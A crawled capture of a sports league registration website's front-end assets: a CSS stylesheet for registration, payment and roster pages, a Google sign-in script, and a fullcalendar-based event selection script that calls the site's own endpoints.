		font-weight: bold;
	}
	
	.regdetail-overview td a:hover {
		text-decoration: underline;
	}


/* ------------------------ VIEW INVOICES PAGE ------------------------ */
	.invoicedetail-overview {
		margin-bottom: 10px;
	}
	
	.invoicedetail-header th{
		border-top: 3px solid #cccccc;
		padding: 10px;
		text-align: left;
		font-size: 1.2em;
		text-align: center;
	}
	
	.invoicedetail-overview td {
		padding: 10px 10px;
		text-align: center;
	}
	
	.invoicedetail-overview td a {
		color: #424242;
		font-weight: bold;
	}
	
	.invoicedetail-overview td a:hover {
		text-decoration: underline;
	}
/* ------------------------ POPUP-ALERT ------------------------ */
	.popup-alert{
		margin: 40px auto;
		padding: 40px 40px 20px 40px;
		width: 450px;
		min-height: 170px;
		background-color: #ffffff;
		text-align: center;
	}
	
	.popup-alert .alert.alert-error {
		padding: 20px 20px 10px 20px;
	}
	
	.popup-alert .well {
		height: 30px;
		margin: 20px 0 30px 0;
	}
	
	.popup-btn-spacing {
		margin: 10px 80px 30px 0;
	}
	
	.popup-table {
		width: 400px;
		margin-left: 20px;
	}
/* ------------------------ POPUP-ALERT ------------------------ */

/* ------------------------ FOOTER ------------------------ */
	.footer {
		margin-bottom: 100px;
		padding: 15px;
		text-align:center;
		color: #f9f9f9;
		text-shadow: 0px 0px 15px rgba(0, 0, 0, 1);
	}
	
	.footer a{
		color: #cccccc;
	}

	.footer a:hover{
		color: #f9f9f9;
		text-decoration: underline;
	}
/* ------------------------ FOOTER ------------------------ */	

/* ------------------------ EDIT TEAM ROSTER ------------------------ */
	.teamroster-list{
		margin: 0 0 20px 0;
	}
	
	.teamroster-table-header{
		text-align: left;
	}
	
	.teamroster-table-header th {
		font-size: 1.2em;
		padding: 10px 10px;
		text-align: left;
	}
	
	.teamroster-table-body td{
		font-size: 1.1em;
		padding: 15px 10px;
	}
/* ------------------------ EDIT TEAM ROSTER ------------------------ */


/* ------------------------ DISTRIBUTE PAYMENTS ------------------------ */
	.team-fees {
		width: 450px;
	}
	
	.team-fees-head,
	.player-fees-head{
		border-top: 3px solid #cccccc;
	}
	
	.team-fees-head th,
	.player-distribute-table th{
		padding: 10px;
		text-align: left;
		font-size: 1.2em;
		color: #000000;
	}
	
	.team-fees td,
	.player-distribute-table td{
		padding: 8px 10px;
	}
	.player-distribute-table.players td{
		padding: 0 0;
	}	
	.payment-options.well {
	
		float: left;
		padding: 15px 30px 5px 30px;
		width: 375px;
		margin-left: 47px;
	}
	
	.payment-options-title {
		margin-bottom: 20px;
	}
	
	.payment-options-title h5 {
		text-align: left;
	}
	
	#payment-options-tt {
		margin-top: -50px;
	}
	
	.payment-options-table {
		text-align: left;
		margin: 0 0 20px 0;
	}
	
	.payment-options-table .txtinput {
		width: 75px;
		background-color: #eeeeee;
	}
	
	.payment-options-table tr,
	.player-distribute-table tr	{
		color: #000000;
	}
	
	.payment-options-table td {
		font-weight: none;
	}
	
	.po-span {
		width: 170px;
	}
	
	.payment-option-status {
		font-size: 1em;
		text-align: center;
	}
	
	.grey-email {
		color: #797979;
	}
	
	.player-distribute-table {
		margin-top: 20px;
	}
	
	.player-distribute-table .txtinput {
		width:50px;
		margin: 2px 0 0 0;
		background-color:#eeeeee;
	}
	
	.note-text {
		width: 220px;
	}
	
	.note-text .txtinput {
		width:185px;
		margin: 2px 0 0 0;
		background-color:#eeeeee;		
	}
	
	.save-button-spacing {
		margin: 0 30px 50px 0;
	}
	
	.save-button-spacing .btn-custom {
		padding: 7px 12px;
		border-radius: 3px;
	}
/* ------------------------ DISTRIBUTE PAYMENTS ------------------------ */


/* ------------------------ MAKE PAYMENTS PAGE ------------------------ */
	.single-payments {
		border: 1px solid #cccccc;
		margin-bottom: 20px;
	}
	
	.payments-overview {
		margin-bottom: 30px;
	}
	
	.payments-header {
		background-color: #6d0c0f;
	}
	
	.payments-header th{
		padding: 10px;
		text-align: left;
		font-size: 1.2em;
		color: #f9f9f9;
	}
	
	.paynow {
		padding-right:15px;
	}
	
	.paynow .btn-custom {
	
	}

/* ------------------------ ADD TEAM ROSTER ------------------------ */
		.add-player {
			width: 600px;
			margin-left: 115px;
		}
		
		.players-email {
			float: right;
			margin-top: -8px;
		}
		
		.add-button {
			float: left; 
			margin-left: -70px;
			margin-top: -9px;
		}
		
		.btn-custom.add {
			float: left;
			margin: 0 10px 0 5px;
		}
		
		.player-options {
			float: left;
			margin: 0 0 20px 0;
		}
		
		.divider2 {
			
			border-top: 1px solid #cccccc;
		}
		
		.or {
			text-align: center;
			font-size: 1.5em;	
		}

		.noemail-reg-button {
			margin: 30px 0 20px 282px;
		}		
	/* ------------------------ ADD TEAM ROSTER ------------------------ */





 /* MISC STUFF */
.language-on{
	font-family: Verdana, Arial, Helvetica;
	color:#6E0E1D;
	font-weight: 700;
	font-size: 10pt;
	cursor: pointer;	
	vertical-align:middle;
}

input[type="text"],
input[type="password"]{
  display: inline;  
	  font-family: "Helvetica Neue", Arial, sans-serif;  
	  border-style: solid;  
	  border-width: 1px;  
	  border-color: #707070;  
	  background-color:  #F8F8FF; 
	 
	  margin: 3px 20px 3px 0;  
	  padding: 2px 10px;    
	  width: 220px;  
	  color: #2c2c2c; 
	  font-color: #2c2c2c;
	 border-radius:3px;
	  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset;  
	  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset;  
	  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset;   
		
	  transition: border 0.15s linear 0s, box-shadow 0.15s linear 0s, color 0.15s linear 0s;  
	  -webkit-transition: border 0.15s linear 0s, box-shadow 0.15s linear 0s, color 0.15s linear 0s;  
	  -moz-transition: border 0.15s linear 0s, box-shadow 0.15s linear 0s, color 0.15s linear 0s;  
	  -o-transition: border 0.15s linear 0s, box-shadow 0.15s linear 0s, color 0.15s linear 0s;  

}

input[type="checkbox"]{
	
	 display:inline;
	 vertical-align: middle;
	 position:relative;
	margin-right:5px;
	top:-3px;
	
}


select{
	border-style: solid;  
	font-family: "Helvetica Neue", Arial, sans-serif;
	border-color: #707070;  
	background-color:  #F8F8FF;
	margin: 2px 10px 3px 0;  
	padding: 2px 5px;
	color: #2c2c2c;
	font-color: #2c2c2c;
}


.language-off{
	cursor: pointer;
	font-family: Verdana, Arial, Helvetica;
	color: #333333;
	font-size: 10pt;
	vertical-align:middle;	
}

#h1{
	padding-left:25px;	
}

.iedropdownfix,
.open.btn-group .dropdown-toggle.btn,
a.iedropdownfix:hover,
a.iedropdownfix:focus {
background:rgba(0,0,0,0) !important; background-color:transparent;
}


.filterListBox150{width:170px;}

.customFields td{
	padding-top:5px;
	padding-bottom:5px;
	padding-left:10px;
	
}
.customFieldsPopup td{
	padding-top:5px;

}
a.reminderLink {
	text-decoration:underline;
	padding-right:10px;
	font-size:1.4em;
	font-weight:bold;
}

.contact-info-form-signup{
	min-width:200px;
}

#contact-info-form tr,
	#address-form tr,
	#member-form tr	{
	}

	#contact-info-form td,
	#address-form td {
		
		line-height: 1em;
		padding: 5px 10px;
	}

	#contact-info-form .txtinput:focus,
	#address-form  .txtinput:focus,
	#member-form  .txtinput:focus {   
	  color: #333;  
	  border-color: rgba(41, 92, 161, 0.4);  
		
	  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset, 0 0 8px rgba(41, 92, 161, 0.6);  
	  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset, 0 0 8px rgba(41, 92, 161, 0.6);  
	  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset, 0 0 8px rgba(41, 92, 161, 0.6);  
	  outline: 0 none;   
	}  
	#contact-info-form,
	#address-form,
	#member-form	{
		margin: 0 30px;
		box-sizing: border-box;
	}
	
.dist-header {
	position:fixed;
}
.jersey2{
	width: 90px;
}
.player {
	min-width: 215px;
}
.allocated{
	width: 155px;
}
.paid{
	width: 83px;
}
.owed{
	width: 95px;
}
.note{
	width: 220px;
}

table.overflow {
	height:200px;
	overflow:auto;
	display: block;
	width:953px;
}
/* ------------------------ Update Card Button ------------------------ */	
.update-card-btn
{ background-color: #7a0d11; border-radius: 3px; color: #fff; font-size: 9px; padding: 3px 2px; line-height: 1.2em; transition: background-color 0.3s; text-align: center; min-width:50px; }
.update-card-btn:hover
{ background-color: #8c0f14; }
.update-card-btn a
{ color: #fff; text-decoration: none; text-align: center; }
/* ------------------------ Update Card Button ------------------------ */
	
/*---Table-- */

	#divTable {
    display: table;
    }

  #divRow  {
    display: table-row;
    }

  #div-left, #div-right, #div-middle{
    display: table-cell;
    padding:10px 10px;
    width:240px;
    text-align:left;
    }
    #div-remove{
    display: table-cell;
  	padding:10px 10px;
  	width:40px;
    text-align:left;
    }
    body.modal-open {
    overflow: hidden;
	}

	





.add-element {
		background: rgba(0,0,0,0.1);
		text-align: center;
		padding: 25px;
		font-size: 16px;
		font-weight: bold;
		margin-bottom: 40px;
}
.add-element-modal
{ margin: 5px; padding: 20px 20px 30px; background: #883034; text-align: center; text-decoration: none; border-radius: 5px; color: white; text-decoration: none; transition: background 0.5s; }
.add-element-modal:hover
{ background: #b9444a; }

/* Start by setting display:none to make this hidden.
   Then we position it in relation to the viewport window
   with position:fixed. Width, height, top and left speak
   speak for themselves. Background we set to 80% white with
   our animation centered, and no-repeating */
.spinner {
    display:    none;
    position:   fixed;
    z-index:    9999;
    top:        0;
    left:       0;
    height:     100%;
    width:      100%;
    background: rgba( 0, 0, 0, .8 ) 
                url('../img/ajax-loader.gif') 
                50% 50% 
                no-repeat;
}

/* When the body has the loading class, we turn
   the scrollbar off with overflow:hidden */
body.loading {
    overflow: hidden;   
}

/* Anytime the body has the loading class, our
   modal element will be visible */
body.loading .spinner {
    display: block;
}


/* When the body has the loading class, we turn
   the scrollbar off with overflow:hidden */
body.ajaxLoading {
    overflow: hidden;   
}

/* Anytime the body has the loading class, our
   modal element will be visible */
body.ajaxLoading .spinner {
    display: block;
}



.Credit-Card-Form td{
	
	width:50%;
	text-align:center;
}
/* ------------------------ Settings: Tabs ------------------------ */
.admin-box-center {
	margin: 0 auto;
	width: 600px;
}

.admin-content-box {
	background: none;
	min-height: 400px;
	margin-top: 15px;
	margin-bottom: 150px;
}

#myTab {
	margin-bottom: 0px;
	border-bottom: 1px #b2b2b2 solid;
}

.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus {
	border: 1px #b2b2b2 solid;
	border-bottom: 1px #ffffff solid;
	color: #850f13;
}

.nav-tabs > li > a:hover {
	background-color: (133,15,19,0.5);
}

.admin-tabs{
	font-size: 15px;
	font-weight: bold;
	color: white;
	background: rgba(0,0,0,0.4);
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

.admin-tabs a {
	color: white;
}

.admin-tabs a:hover {
	color: #850f13;
}

.tab-pane {
	background: rgb(0,0,0,.02);
	padding: 25px 30px 50px;
}

.tab-pane h1 {
	font-size: 20px;
	font-weight: bold;
	color: #424242;
	line-height: 0em;
	margin-bottom: 30px;
}

.tab-pane .well {
	text-align: center;
	padding-bottom: 15px;
}

.admin-content {
	padding: 10px 10px 50px;
}

.admin-custom {
	padding: 12px 15px 30px;
	font-size: 14px;
}

.alternate-grey {
	background-color: rgba(0,0,0,0.02)
}

.admin-column1 {
	margin-right: 80px;
	width: 40px; !important;
}

.admin-content input[type="checkbox"] {
	margin-top: -4px;
	margin-right: 10px;
}

.admin-column2 {
	margin-right: 60px;
	width: 70px; !important;
}

.admin-content .btn-custom {
	padding: 5px 10px;
	font-size: 10px;
}

.admin-button .btn-custom {
	margin-left: -55px;
}

.ladmin-column1 {
	//margin-right: 80px;
	width: 300px; !important;
}

.ladmin-column2 {
	margin-right: 100px;
	width: 100px; !important;
}

.ladmin-column3 {
	margin-right: 60px;
	width: 70px; !important;
}
.admin-info-container {
	width: 45.5%;
	background-color: rgba(0,0,0,0.02)  ;
	padding: 15px;
	margin:10px 0;
}
/* ------------------------ Settings: Tabs ------------------------ */

.form-horizontal .control-label {
	padding-top: 10px;
}

.error {
    background: url(../img/icon-fail.png) no-repeat right center #ffebef;
    color: #480000;
    background-position-x:95%;
    background-color: #ffebef !important;
}
.help-block {
	display:inline-block;
}
.modal.fade.in {
	top:5%;
}

/* ---------------------- Drag and Drop ------------------- */
.ui-state-default-combo,
.ui-widget-content .ui-state-default-combo,
.ui-widget-header .ui-state-default-combo {
	border: 1px solid #cccccc;
	background: #f6f6f6 url(images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x;
	font-weight: bold;
}
.ui-state-default-combo a,
.ui-state-default-combo a:link,
.ui-state-default-combo a:visited {
	text-decoration: none;
}
.ui-state-default-combo .ui-icon {
	background-image: url(images/ui-icons_ef8c08_256x240.png);
}

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	border: 1px solid #cccccc;
	background: #f6f6f6 url(images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x;
	font-weight: bold;
}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited {
	text-decoration: none;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
	border: 1px solid #fbcb09;
	background: #fdf5ce url(images/ui-bg_glass_100_fdf5ce_1x400.png) 50% 50% repeat-x;
	font-weight: bold;
	color: #c77405;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited {
	color: #c77405;
	text-decoration: none;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	border: 1px solid #fbd850;
	background: #ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;
	font-weight: bold;
	color: #eb8f00;
}
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
	color: #eb8f00;
	text-decoration: none;
}
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
	border: 1px solid #fcefa1;
	background: #fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;
	color: #363636;
	height: 35px; 
	line-height: 35px;
}
.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
	color: #363636;
}
.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
	border: 1px solid #cd0a0a;
	background: #b81900 url(images/ui-bg_diagonals-thick_18_b81900_40x40.png) 50% 50% repeat;
	color: #ffffff;
}
.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error a {
	color: #ffffff;
}
.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text {
	color: #ffffff;
}
.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
	font-weight: bold;
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity: .7;
	filter:Alpha(Opacity=70);
	font-weight: normal;
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity: .35;
	filter:Alpha(Opacity=35);
	background-image: none;
}
.ui-state-disabled .ui-icon {
	filter:Alpha(Opacity=35); /* For IE8 - See #6059 */
}

#sortable { list-style-type: none; margin: 0 5px 5px 5px; padding: 5px; width: 60%;}


.tooltip-info{
    display: inline-block;
    position: relative;
    background-image: url(/rfs2/images/qmark.png);
	width:17px;
	height:17px;
}

.tooltip-info:hover:after{
    background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(title);
    left: 20%;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    width: 400px;
}

.tooltip-info:hover:before{
    border: solid;
    border-color: #333 transparent;
    border-width: 6px 6px 0 6px;
    bottom: 20px;
    content: "";
    left: 50%;
    position: absolute;
    z-index: 99;
}

.disabled {
	pointer-events: none;
	opacity: 0.4;
}

--- FILE ---
content_type: text/css
request_url: https://registration2.pointstreak.com/leagueAdmin3/js/fullcalendar/fullcalendar.print.css
body_size: -138
content:
.fc-event{background:#fff!important;color:#000!important}.fc-event-bg{display:none!important}.fc-event .ui-resizable-handle{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/googleLogin.js?ver=26
body_size: 385
content:
var gaccessToken="Not Connected";var initializedGoogleCallback=false;(function(){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/client:plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();function signinCallback(authResult){if(!initializedGoogleCallback){initializedGoogleCallback=true;if(authResult['status']['signed_in']){gaccessToken=gapi.auth.getToken().access_token;googleloginAjax(gaccessToken);}else{initializedGoogleCallback=false;}}}
function googleLogin(){gapi.auth.signIn({'callback':signinCallback});}
function googleloginAjax(authToken){new Ajax.Request('/rfs2/gpLogin.do',{method:'post',parameters:{actionType:"login",auth:authToken,teamId:$('multiAct').getValue(),teamLogin:teamLogin},onSuccess:function(request){var response=request.responseText;if(response=="LINKED"){setActionAndSubmit('doLogin');}else if(response.indexOf("@")>-1){$('passwordBox').hide();$('fbLink').hide();$('email').value=response;$('email').focus();$('email').blur();teamLogin=true;(function(){document.getElementById("loginbutton").onclick=function(){googleloginAjax(authToken);};})();}else if(response=="UNLINKED"){setActionAndSubmit('doLogin');}}});}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/pscalendar.js?ver=2.96
body_size: 4808
content:
var calendar;var calendarzoom;var currentCalendarDate;var selectedeventsobj=new Array();var copiedevents=new Array();var controlclick;var selectedEventsBorderColor='#5882FA';var selectedEvent="pc-event-selected";var openevent="open-event";var openeventoff="open-event-off";var openeventon="open-event-on";var unselectedEvent="";var initialized=0;var rerendering=0;var updateregspecs=0;var dialogenabled=0;var showheader=1;var showmoreevent=-9999;var hilite=0;var viewrender=0;var editmode=0;var firstrender=1;function enableCalendar(){$j(document).ready(function(){enableDialog(0);calendar=$j('#calendar').fullCalendar({header:{left:'prevYear,prev,next,nextYear, today',center:'title',right:'month,agendaWeek,agendaDay'},height:550,width:750,selectable:true,selectHelper:true,droppable:true,titleFormat:{agendaDay:'ddd, MMM d, yyyy'},defaultEventMinutes:0,timezone:'America/Vancouver',drop:function(date,allDay){var timezonedate=getDropTime(date);if(allDay==1){}else{var originalEventObject=$j(this).data('eventObject');var copiedEventObject=$j.extend({},originalEventObject);new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"addpredefinedeventtocalendar",predefinedid:copiedEventObject.id,start:timezonedate.getTime(),allday:allDay},onSuccess:function(request){var response=request.responseText;var resparr=response.split("@%@");if(resparr[0]=="EVENT_SAVED"){var eventdata=resparr[1].split("$%$");var endtime=timezonedate.getTime()-date.getTime();copiedEventObject.start=date;copiedEventObject.end=(parseInt(eventdata[2]-(timezonedate.getTime()-date.getTime())/1000));copiedEventObject.allDay=allDay;copiedEventObject.id=eventdata[0];copiedEventObject.openice="0";copiedEventObject.color=eventdata[1];$j('#calendar').fullCalendar('renderEvent',copiedEventObject,true);verifyEventSelect(copiedEventObject);changeClass(copiedEventObject,1);copiedevents.push(copiedEventObject);copiedEventObject.startEditable=true;copiedEventObject.durationEditable=false;copiedEventObject.iseditable=1;$j('#calendar').fullCalendar("refetchEvents");}else{showAlert("Event cannot be added to the calendar in that time slot");}}});}},eventDrop:function(event,delta,minutedelta,allday){moveDraggedEvent(event.id,delta,minutedelta,0,allday);},dayClick:function(date,allDay,jsEvent,view){rerendering=1;$j("#calendar").fullCalendar('changeView','agendaDay');currentCalendarDate=date;$j('#calendar').fullCalendar('gotoDate',date);},timeFormat:'h:mm TT ',eventAfterAllRender:function(view){console.log('eventafterallrender');initialize();},eventClick:function(event,jsEvent,view){},loading:function(isLoading,view){if(isLoading==false){if(showheader==1){showheader=0;var custom_html=$j("#configuredcalendarsdiv").html();$j('.fc-header').after(custom_html);if(firstrender==1){if($('psicalendarrow'))
$("psicalendarrow").hide();firstrender=0;}}}},viewRender:function(view,element){viewrender=1;rerendering=1;if(view.name=='month'){console.log('view render: month');disableDraggableEvents();$("dayweekgif").show();$("timeslotgif").hide();}else{enableDraggableEvents();$("dayweekgif").hide();$("timeslotgif").show();}
$j('#calendar').fullCalendar("refetchEvents");},eventRender:function(event,element){element.bind('click',function(ev){var doubleClickOpportunity=200,theEvent=$j(ev.target),clicker=$j(theEvent).data('clicker');if(clicker){clearTimeout(clicker);$j(theEvent).data('clicker','');$j(theEvent).trigger('doubleclick');}else{$j(theEvent).data('clicker',setTimeout(function(){$j(theEvent).data('clicker','');$j(theEvent).trigger('singleclick');},doubleClickOpportunity));}});element.bind('singleclick',function(){if(event.id==showmoreevent){rerendering=1;$j("#calendar").fullCalendar('changeView','agendaDay');currentCalendarDate=event.start;$j('#calendar').fullCalendar('gotoDate',event.start);}else{if(event.openice=="0")
showEventDialog(event.id);}});element.bind('doubleclick',function(){if(event.id==showmoreevent){rerendering=1;$j("#calendar").fullCalendar('changeView','agendaDay');currentCalendarDate=event.start;$j('#calendar').fullCalendar('gotoDate',event.start);}else{if(event.openice=="0"){if(event.iseditable==1){verifyEventSelect(event);}else{showAlert("This event can no longer be modified");}}}});},events:'/rfs2/manageCalendar.do?action=getseasonevents'});});$j(document).keydown(function(event){if(event.which=="17")
controlclick=true;});$j(document).keyup(function(event){controlclick=false;});enableEventDialog();}
function enablecalendarOpenRegistration(){if($("pscalendardisplayed")){enableCalendar(1);}}
function showCalendarFeeHelp(regno){var messagetext=$j("#calendarfeehelp"+regno).html();$j("#events_modal_reg").html(messagetext);$('events_modal_link_reg').click();}
function showEventDialog(eventid){var regspec1="",regspec2="",regspec3="";if($('RIF_REGISTRATION$reg_spec_lev_1')){regspec1=$('RIF_REGISTRATION$reg_spec_lev_1').getValue();}
if($('RIF_REGISTRATION$reg_spec_lev_2')){regspec2=$('RIF_REGISTRATION$reg_spec_lev_2').getValue();}
if($('RIF_REGISTRATION$reg_spec_lev_3')){regspec3=$('RIF_REGISTRATION$reg_spec_lev_3').getValue();}
new Ajax.Updater('events_modal','/rfs2/jsp/registration/psiCalendarEvent.jsp?eventid='+eventid+"&selectedevents="+$("selectedcalendarevents").getValue()+"&regspec1="+regspec1+"&regspec2="+regspec2+"&regspec3="+regspec3);$('events_modal_link').click();}
function enableEventDialog(){$j("#eventDialog").dialog({autoOpen:false,modal:true,height:400,width:400,position:{my:"left top",at:"center top",of:"#maintable"},close:function(){},open:function(){var closeBtn=$('.ui-dialog-titlebar-close');closeBtn.append('<span class="ui-button-icon-primary ui-icon ui-icon-closethick"></span><span class="ui-button-text">close</span>');}});}
function cancelCalendarEvent(){$j("#eventDialog").dialog("close");}
function rerender(){rerendering=1;$j('#calendar').fullCalendar('rerenderEvents');}
function verifyEventSelect(event,controlclick){var regspec1="",regspec2="",regspec3="";if($('RIF_REGISTRATION$reg_spec_lev_1')){regspec1=$('RIF_REGISTRATION$reg_spec_lev_1').getValue();}
if($('RIF_REGISTRATION$reg_spec_lev_2')){regspec2=$('RIF_REGISTRATION$reg_spec_lev_2').getValue();}
if($('RIF_REGISTRATION$reg_spec_lev_3')){regspec3=$('RIF_REGISTRATION$reg_spec_lev_3').getValue();}
var addremove=toggleEvent(event);var modify=0;var selcaleve=$("selectedcalendarevents").getValue();if($("modifyRegNo")){modify=1;}
new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"verifyeventselect",selectedevents:$("selectedcalendarevents").getValue(),regspec1:regspec1,regspec2:regspec2,regspec3:regspec3},onSuccess:function(request){var resp=request.responseText.split("@%@");if(resp[0]=="OK"){if(modify==1){updateFee(selcaleve);}}else if(resp[0]=="OK_SERIES"){var eventlist=resp[1].split(",");var events=$j('#calendar').fullCalendar('clientEvents');var removelist=new Array();for(x=0;x<eventlist.length;x++){var eventid=eventlist[x];for(j=0;j<events.length;j++){if(eventid!=event.id&&eventid==events[j].id){if(addremove==1){selectedeventsobj.push(events[j]);changeClass(events[j],1);setSelectedEvents();}else{removelist.push(events[j]);}}}}
for(r=0;r<removelist.length;r++){var eventfound=-1;var eventT;for(t=0;t<selectedeventsobj.length;t++){if(selectedeventsobj[t].id==removelist[r].id){eventfound=t;eventT=selectedeventsobj[t];break;}}
if(eventfound>=0){selectedeventsobj.splice(eventfound,1);changeClass(eventT,0);}}
rerender();setSelectedEvents();if(modify==1){updateFee(selcaleve);}}else if(resp[0]=="NOT_OK_PREDEFINED"){showAlert(resp[1]);removeEvent(event);toggleDraggedEvent(event);rerender();setSelectedEvents();}else if(resp[0]=="OK_PREDEFINED"){if(modify==1){updateFee(selcaleve);}}}});}
function toggleEventSelected(elem,eventid){var events=$j('#calendar').fullCalendar('clientEvents');var event;for(j=0;j<events.length;j++){if(events[j].id==eventid){event=events[j];break;}}
verifyEventSelect(event,0);jquerySlideCalendar("#events_modal");}
function jquerySlideCalendar(dialog){$j(dialog).slideUp('slow',function(){$j(dialog).modal('hide')});}
function moveDraggedEvent(eventid,delta,minutedelta,moveType,allday){new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"moveeventdate",eventid:eventid,delta:delta,minutedelta:minutedelta,moveType:moveType,allday:allday},onSuccess:function(request){if(request.responseText=="OK"){$j('#calendar').fullCalendar("refetchEvents");}else{showAlert("Event cannot be moved to that time slot");var events=$j('#calendar').fullCalendar('clientEvents');var resp=request.responseText.split("@%@");for(var t=0;t<events.length;t++){if(events[t].id==eventid){events[t].start=resp[1];events[t].end=resp[2];}}
$j('#calendar').fullCalendar("refetchEvents");}}});}
function toggleDraggedEvent(event){new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"toggleDraggedEvent",eventid:event.id,},onSuccess:function(request){var response=request.responseText;var resparr=response.split("@%@");if(resparr[0]=="REMOVE"){$j('#calendar').fullCalendar('removeEvents',event.id);var eventfound=-1;for(var b=0;b<copiedevents.length;b++){if(copiedevents[b].id==event.id){eventfound=i;break;}}
if(eventfound>=0){copiedevents.splice(eventfound,1);}
$j('#calendar').fullCalendar("refetchEvents");}}});}
function toggleEvent(event){var ret=1;if(0){clearSelectedEvents();selectedeventsobj.push(event);changeClass(event,1);rerender();setSelectedEvents();}
else{var eventfound=-1;for(i=0;i<selectedeventsobj.length;i++){if(selectedeventsobj[i].id==event.id){eventfound=i;break;}}
if(eventfound>=0){selectedeventsobj.splice(eventfound,1);changeClass(event,0);ret=0;toggleDraggedEvent(event);}else{changeClass(event,1);selectedeventsobj.push(event);}
rerender();setSelectedEvents();}
return ret;}
function removeEvent(event){for(i=0;i<selectedeventsobj.length;i++){if(selectedeventsobj[i].id==event.id){eventfound=i;break;}}
selectedeventsobj.splice(eventfound,1);changeClass(event,0);}
function hiliteForEdit(){console.log('hilite');new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"getselectedevents"},onSuccess:function(request){var resp=request.responseText.split("@%@");if(resp[0]=="NOT_EMPTY"){$("selectedcalendarevents").setValue(resp[1]);var selectedcalevents=$("selectedcalendarevents").getValue();var events=$j('#calendar').fullCalendar('clientEvents');var first=1;if(selectedcalevents!=""){for(i=0;i<events.length;i++){if(selectedcalevents.indexOf(events[i].id)>=0){if(first==1&&updateregspecs==1){$j('#calendar').fullCalendar('gotoDate',events[i].start);first=0;updateregspecs=0;}
changeClass(events[i],1);selectedeventsobj.push(events[i]);}}
rerender();}}}});}
function seasonEventsRendered(){new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"seasonEventsRendered",},onSuccess:function(request){var resp=request.responseText;if(resp=="OK"){hilite=1;}}});}
var initializehelpercount=0;function initializeHelper(){seasonEventsRendered();if(hilite==1||initializehelpercount>20){hiliteForEdit();}else{setTimeout(function(){initializeHelper();},500);}
initializehelpercount++;}
function initialize(){if(initialized==0){console.log('initialize');initialized=1;initializeHelper();}else{if(rerendering==0){var temp=new Array();for(i=0;i<selectedeventsobj.length;i++){temp.push(selectedeventsobj[i]);}
clearSelectedEvents();var events=$j('#calendar').fullCalendar('clientEvents');var first=1;for(i=0;i<events.length;i++){if(temp.length==0&&first==1&&updateregspecs==1){$j('#calendar').fullCalendar('gotoDate',events[i].start);first=0;updateregspecs=0;}
for(j=0;j<temp.length;j++){if(events[i].id==temp[j].id){if(first==1&&updateregspecs==1){$j('#calendar').fullCalendar('gotoDate',events[i].start);first=0;updateregspecs=0;}
selectedeventsobj.push(events[i]);changeClass(events[i],1);break;}}}
for(q=0;q<temp.length;q++){var isfound=0;for(w=0;w<selectedeventsobj.length;w++){if(selectedeventsobj[w].id==temp[q].id){isfound=1;break;}}
if(isfound==0){selectedeventsobj.push(temp[q]);}}
viewrender=0;setSelectedEvents();rerender();}else{rerendering=0;}}}
function clearSelectedEvents(){for(i=0;i<selectedeventsobj.length;i++)
changeClass(selectedeventsobj[i],0);selectedeventsobj=new Array();$("selectedcalendarevents").setValue("");}
function clearCopiedEvents(){for(var m=0;m<copiedevents.length;m++){$j('#calendar').fullCalendar('removeEvents',copiedevents[m].id);}
copiedevents=new Array();}
function setSelectedEvents(){var first=1;var selected="";for(i=0;i<selectedeventsobj.length;i++){if(first==0)
selected+=",";first=0;selected+=selectedeventsobj[i].id;}
$("selectedcalendarevents").setValue(selected);}
function updateconfiguredcalendars(elem,calid){new Ajax.Request('/rfs2/manageCalendar.do',{method:'get',parameters:{action:"updateconfiguredcalendars",checked:elem.checked,calid:calid},onSuccess:function(request){$j('#calendar').fullCalendar("refetchEvents");}});}
